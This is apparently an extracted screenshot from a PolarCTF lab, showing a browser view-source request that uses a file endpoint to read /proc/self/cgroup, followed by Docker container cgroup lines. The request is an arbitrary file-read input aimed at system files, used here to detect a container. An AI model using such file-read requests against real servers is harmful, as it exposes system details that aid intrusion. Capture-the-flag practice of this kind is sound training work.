 不安全 view-source:http://72b2fab5-b736-4aaa-8766-c182f6aaa036.www.polarctf.com:8090/file?filename=/proc/self/cgroup
动换行
1 11:freezer:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
2 10:pids:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
3 9:memory:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
4 8:net_cls,net_prio:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
5 7:perf_event:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
6 6:devices:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
7 5:blkio:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
8 4:cpu,cpuacct:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
9 3:rdma:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
10 2:cpuset:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
11 1:name=systemd:/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
12 0::/docker/ce60aaa5cf72377fd3ba0eaba35544d4e680767b372b76b4a002241e8ff0302c
13